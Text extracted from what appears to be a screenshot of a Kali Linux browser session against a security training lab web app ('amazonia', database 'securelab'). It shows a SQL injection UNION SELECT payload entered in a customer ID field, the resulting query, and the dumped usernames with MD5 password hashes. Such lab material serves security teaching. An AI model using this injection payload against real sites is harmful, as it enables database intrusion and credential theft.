 Iceweasel
http://10.24...68/login.php
http://10.24...mit=Submit#
10.241.4.68/amazonia/admin/orders.php?id='+UNION+SELECT+1%2C2%2C
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Home
Orders
Customers
Log Out
Set Up
View Orders
Type a customer ID (i.e 1,2 etc.) in the input field below to see their orders.
Customer ID:
Submit
SELECT * FROM orders WHERE orders.user_id = '' UNION SELECT 1,2,3,4, username, password, 7, 8
FROM securelab.users#''
ID: ' UNION SELECT 1,2,3,4, username, password, 7, 8 FROM securelab.users#'
Username:
First name:
Last name:
Order No Product No Product Name Price ($)
admin b20df49fc2260631e5d79ac1e983a02f 7 8
James Bond 9e94b15ed312fa42232fd87a55db0d39 7 8
xss 708697c63f7eb369319c6523380bdf7a 7 8
pablo 0d107d09f5bbe40cade3de5c71e9e9b7 7 8
bob 5f4dcc3b5aa765d61d8327deb882cf99 7 8